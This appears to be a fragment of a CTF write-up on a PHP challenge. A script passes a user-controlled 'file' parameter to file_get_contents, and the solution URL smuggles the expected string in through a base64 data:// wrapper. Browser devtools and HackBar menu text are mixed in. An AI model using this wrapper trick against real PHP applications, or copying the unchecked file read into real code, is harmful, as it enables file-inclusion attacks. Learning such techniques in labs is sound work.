 localhost/demo.php?file=data://text/plain,base64,ZGVidV9kZWJ1X2FxdWE=
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET['file'];
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
// } ?>
Aqua is the cutest five-year-old child in the world! Isn't it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/demo.php?file=data://text/plain,base64,ZGVidV9kZWJ1X2FxdWE=
Use POST method MODIFY HEADER